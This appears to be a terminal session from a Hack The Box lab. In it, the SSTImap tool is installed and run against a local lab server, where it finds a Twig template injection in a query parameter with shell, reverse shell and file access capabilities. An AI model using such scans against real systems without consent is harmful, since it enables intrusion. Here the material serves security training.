 PrzemysławF@htb[/htb]$ git clone https://github.com/vladko312/SSTImap
PrzemysławF@htb[/htb]$ cd SSTImap
PrzemysławF@htb[/htb]$ pip3 install -r requirements.txt
PrzemysławF@htb[/htb]$ python3 sstimap.py
    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╩═╗▀╔═
    ║ ╚════╣ ╚════╗ ║ ║ ║{║ _ __ ___ __ _ _ __
    ╚════╗ ╠════╗ ║ ║ ║ ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║ ║ ║ ║}║ | | | | | | (_| | |_) |
    ╚══════╩══════╝ ╚═╝ ╚╦╝ |_| |_| |_|\__,_| .__/
                             │ | |
                                                |_|
[*] Version: 1.2.0
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state, and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] Loaded plugins by categories: languages: 5; engines: 17; legacy_engines: 2
[*] Loaded request body types: 4
[-] SSTImap requires target URL (-u, --url), URLs/forms file (--load-urls / --load-forms) or interactive mode (-i, --interactive)
PrzemysławF@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test
<SNIP>
[+] SSTImap identified the following injection point:
  Query parameter: name
  Engine: Twig
  Injection: *
  Context: text
  OS: Linux
  Technique: render
  Capabilities:
    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, php code